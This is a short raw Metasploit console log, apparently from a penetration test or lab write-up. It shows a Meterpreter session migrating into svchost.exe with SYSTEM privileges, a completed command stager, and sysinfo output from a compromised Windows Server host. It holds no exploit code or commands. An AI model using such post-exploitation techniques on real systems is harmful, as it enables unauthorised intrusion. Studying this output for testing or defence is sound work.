 [+] Successfully migrated to svchost.exe (888) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter >
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >